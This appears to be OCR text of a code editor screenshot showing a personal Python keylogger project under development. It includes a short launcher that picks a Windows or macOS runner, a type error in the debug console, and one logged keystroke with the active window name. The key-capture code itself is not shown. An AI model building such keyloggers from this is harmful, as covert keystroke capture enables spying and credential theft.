 File Edit Selection View Go Run Terminal Help
● keylogger.py - Keylogger - Visual Studio Code
EXPLORER
keylogger.py M
keyLog.txt U
Window
OS_runner.py 2, U
keylogger.py > ...
KEYLOGGER
__pycache__
data
keyLog.txt U
Screenshot2023-01-26 16-09-... U
Screenshot2023-01-26 16-19-... U
Screenshot2023-01-26 16-20-... U
Screenshot2023-01-26 16-21-... U
Screenshot2023-01-26 16-22-... U
Screenshot2023-01-26 16-22-... U
Screenshot2023-01-26 16-22-... U
Screenshot2023-01-26 16-23-... U
Screenshot2023-01-26 16-23-... U
Screenshot2023-01-26 16-25-... U
Screenshot2023-01-26 16-25-... U
Screenshot2023-01-26 16-26-... U
-..txt U
Keylogger.code-workspace
keylogger.py M
macOS_runner.py 2, U
Windows_runner.py 2, U
OUTLINE
TIMELINE
1
18
1
3 import time, datetime
4 import platform
5
6 osName = platform.uname().system
7 if osName == "macOS":
8 import macOS_runner
9 elif osName == "Windows":
10 import Windows_runner
11 init = Windows_runner.Keylogger()
12 print(init.get_os_info())
13 init.run()
14
15 # self.writeLog(self.log_dir, self.get_date_time(), self.get_app_name(), str(key))
16
PROBLEMS 4 OUTPUT DEBUG CONSOLE TERMINAL
Python Debug Console
print(self.get_app_name() + " - " + key + " - " + str(key))
~~~~~~~~~~~~~~~~~~~~~~~~~~~~^~~~~
TypeError: can only concatenate str (not "Key") to str
PS C:\Users\dok23\OneDrive\Desktop\Keylogger> c:; cd 'c:\Users\dok23\OneDrive\Desktop\Keylogger'; & 'C:\Users\dok23\AppData\Lo
cal\Programs\Python\Python311\python.exe' 'c:\Users\dok23\.vscode\extensions\ms-python.python-2022.20.2\pythonFiles\lib\python\
debugpy\adapter/../..\debugpy\launcher' '60653' '--' 'c:\Users\dok23\OneDrive\Desktop\Keylogger\keylogger.py'
('Windows-10-10.0.22621-SP0', uname_result(system='Windows', node='pzcuong', release='10', version='10.0.22621', machine='AMD64
'), 'Windows', '10', '10.0.22621', 'AMD64', 'Intel64 Family 6 Model 126 Stepping 5, GenuineIntel', ('64bit', 'WindowsPE'), 'pzc
uong', 'Windows-10-10.0.22621-SP0', ('tags/v3.11.1:a7a450f', 'Dec  6 2022 19:58:39'), 'MSC v.1934 64 bit (AMD64)', 'tags/v3.11.
1', 'CPython', 'a7a450f', '3.11.1', ('3', '11', '1'))
Key.space
keylogger.py - Keylogger - Visual Studio Code - Key.space
master* 0 4 Ln 15, Col 4 Spaces: 2 UTF-8 CRLF Python 3.11.1 64-bit Go Live Prettier
32°C
Mostly cloudy
Search
4:27 PM
1/26/2023
3